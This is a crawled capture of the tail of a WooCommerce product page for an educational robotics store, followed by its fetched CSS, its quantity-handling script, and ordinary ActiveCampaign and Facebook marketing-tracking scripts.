"https:\/\/buildarobotk12.com\/cart\/","checkout_page_url":"https:\/\/buildarobotk12.com\/checkout\/","fragments_nonce":"72feaec739"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/buildarobotk12.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/6178e.js"></script>

<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js?ver=1769554772" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js?ver=1769554772" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=1769554772" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js?ver=1769554772" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '585594625303994');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "640e6255-f12b-47b0-a9a3-654974734b44"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://buildarobotk12.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://buildarobotk12.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":174354853,"store_id":"5678e1e8-31ed-46d8-9619-7507c77389a1","ui":null,"url":"https://buildarobotk12.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Parent Teach"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: buildarobotk12.com @ 2026-01-27 15:59:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://buildarobotk12.com/wp-content/cache/minify/56e08.css
body_size: 898
content:
.mmqw_shipping .extra-flate-tool-tip,
.mmqwm_shipping .forceall-tooltip{display:inline;position:relative}.mmqw_shipping [data-tooltip]{position:relative;z-index:2;cursor:pointer}.mmqw_shipping [data-tooltip]:before,
.mmqw_shipping [data-tooltip]:after{visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;pointer-events:none}.mmqw_shipping [data-tooltip]:before{position:absolute;bottom:150%;left:50%;margin-bottom:5px;margin-left:-80px;padding:7px;width:300px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0, 0%, 20%, 0.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.mmqw_shipping [data-tooltip]:after{position:absolute;bottom:150%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0, 0%, 20%, 0.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.mmqw_shipping [data-tooltip]:hover:before,
.mmqw_shipping [data-tooltip]:hover:after{visibility:visible;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.mmqw_shipping .extra-flate-tool-tip,
.mmqwm_shipping .forceall-tooltip{display:inline-block !important;float:left;margin-right:7px}.forceall_shipping_method{display:none}#shipping_method li
label{font-weight:400}.mmqw_shipping .forceall-tooltip{position:relative;display:inline-block;border-bottom:1px dotted black}.mmqw_shipping .forceall-tooltip
.tooltiptext{visibility:hidden;position:absolute;bottom:150%;left:50%;margin-bottom:5px;margin-left:-80px;padding:7px;width:300px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0, 0%, 20%, 0.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.mmqw_shipping .forceall-tooltip:hover
.tooltiptext{visibility:visible}.single-product form.cart
.quantity.hidden{display:block;width:100%;padding:20px
0 20px}.mmqw-display-rules{padding-top:20px}.checkout-rules-table{width:100%;border-collapse:collapse;margin-bottom:20px;font-family:Arial,sans-serif}.checkout-rules-table th,
.checkout-rules-table
td{border:1px
solid #ddd;padding:8px;text-align:left}.checkout-rules-table
th{background-color:#f4f4f4;font-weight:bold}.checkout-rules-table tr:nth-child(even){background-color:#f9f9f9}.checkout-rules-table tr:hover{background-color:#f1f1f1}.checkout-rules-table td[colspan="2"]{text-align:left}.quantity .select2-container .select2-selection{min-height:44px !important}.quantity .select2-selection__rendered,
.quantity .select2-selection__arrow{height:44px !important;line-height:44px !important;padding:0px
15px !important}.quantity-select{padding:10px}ul.cart-display-rules{margin:0
0 0 20px}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=224663653&u=https%3A%2F%2Fbuildarobotk12.com%2Fparent-teach%2F
body_size: 130
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('3045f004-161c-461e-a98b-3a713f9f331c', '224663653');window.visitorGlobalObject.setWhitelistedServices('tracking', '224663653');

--- FILE ---
content_type: application/javascript
request_url: https://buildarobotk12.com/wp-content/cache/minify/59262.js
body_size: 642
content:
(function(){'use strict';jQuery(document).ready(function(){jQuery('body').on('change','input[name="payment_method"]',function(){jQuery('body').trigger('update_checkout');});var static_qty=0;jQuery(document.body).on('updated_cart_totals',function(){jQuery('.product-quantity').find('.quantity input[type="hidden"]').each(function(){let qty_val=jQuery(this).val();let qty_span=jQuery('<span></span>').addClass('mmqw-fixed-qunatity').text(qty_val);jQuery(this).after(qty_span);});static_qty++;});jQuery('.product-quantity').find('.quantity input[type="hidden"]').each(function(){let qty_val=jQuery(this).val();let qty_span=jQuery('<span></span>').addClass('mmqw-fixed-qunatity').text(qty_val);jQuery(this).after(qty_span);static_qty++;});if(static_qty>0){setTimeout(function(){jQuery('button[name="update_cart"]').prop('disabled',false);jQuery('button[name="update_cart"]').trigger('click');},2000);}
setTimeout(function(){jQuery('.single-product .cart').find('.quantity input[type="hidden"]').each(function(){let qty_val=jQuery(this).val();console.log(jQuery(this));console.log(jQuery(this).val());let text_qty=jQuery('<strong></strong>').text(mmqw_plugin_vars.one_quantity);let qty_span=jQuery('<span></span>').addClass('mmqw-fixed-qunatity').append(text_qty).append(qty_val);jQuery(this).after(qty_span);});},1000);jQuery(document).on('change','.input-text.qty.text',function(){let currentVal=jQuery(this).val();let minVal=jQuery(this).attr('min');let maxVal=jQuery(this).attr('max');if(parseInt(currentVal)<parseInt(minVal)){jQuery(this).val(minVal);}else if(parseInt(currentVal)>parseInt(maxVal)){jQuery(this).val(maxVal);}});});jQuery(window).on('load',function(){function update_quantity(){var min_qty=jQuery('.quantity .input-text.qty.text').attr('min');if(''!==min_qty){jQuery('.quantity .input-text.qty.text').val(min_qty);}}
jQuery('.variations_form').on('woocommerce_variation_select_change',function(){setTimeout(update_quantity,200);});});})();

--- FILE ---
content_type: application/javascript
request_url: https://buildarobotk12.com/wp-content/cache/minify/3ee50.js
body_size: 822
content:
(function($){'use strict';var billing_email='';var billing_first_name='';var billing_last_name='';var sync_guest_abandoned_cart_wait=null;function sync_guest_abandoned_cart_wait_set(){if(sync_guest_abandoned_cart_wait){clearTimeout(sync_guest_abandoned_cart_wait);}
sync_guest_abandoned_cart_wait=setTimeout(function(){sync_guest_abandoned_cart();},2000);}
if(typeof window.sync_guest_abandoned_cart_wait_set!=='undefined'){var sync_guest_abandoned_cart_wait_set=window.sync_guest_abandoned_cart_wait_set;}
function sync_guest_abandoned_cart(){get_name_fields();jQuery.ajax({type:'post',dataType:'json',url:public_vars.ajaxurl,data:{action:"activecampaign_for_woocommerce_cart_sync_guest",email:billing_email,first_name:billing_first_name,last_name:billing_last_name},success:function(response){}});sync_guest_abandoned_cart_wait=null;}
function get_name_fields(){if(billing_first_name===''){billing_first_name=$('.woocommerce-checkout #billing_first_name').val();}
if(billing_last_name===''){billing_last_name=$('.woocommerce-checkout #billing_last_name').val();}}
function validate_email(input_email){var email_regex=/[\+_a-z0-9\u00a1-\uffff-'&=]+(?:\.[\+_a-z0-9\u00a1-\uffff-'&=]+)*\.{0,1}@[a-z0-9\u00a1-\uffff-]+(?:\.[a-z0-9\u00a1-\uffff-]+)*(?:\.[a-z]{2,})/;return email_regex.test(String(input_email).toLowerCase());}
$(document).ready(function(){var email_field='#billing_email';if(document.getElementById('activecampaign-for-woocommerce-js')){var acUrl=document.getElementById('activecampaign-for-woocommerce-js').getAttribute('src');if(acUrl&&typeof acUrl!=='undefined'){var pat=/(?:custom_email_field=)(.*?)(?=&|$|;|#)/;var e=acUrl.match(pat);if(e&&typeof e[1]!=='undefined'&&e[1]&&e[1]!==''){email_field='#'+e[1];}}}
if('undefined'===typeof $('.woocommerce-checkout '+email_field).val()||undefined===typeof $('.woocommerce-checkout '+email_field).val()){email_field='#billing_email';}
$('.woocommerce-checkout '+email_field).keyup(function(){var $checkout=$(this).closest('.woocommerce-checkout');var billing_email_value=$(this).val();var billing_email_val_not_empty=billing_email_value!=='';var billing_email_val_changed=billing_email_value!==billing_email;var billing_email_val_valid_email=validate_email(billing_email_value);if(billing_email_val_not_empty&&billing_email_val_changed&&billing_email_val_valid_email){billing_first_name=$checkout.find('#billing_first_name').val();billing_last_name=$checkout.find('#billing_last_name').val();sync_guest_abandoned_cart_wait_set();}
billing_email=billing_email_value;});});})(jQuery);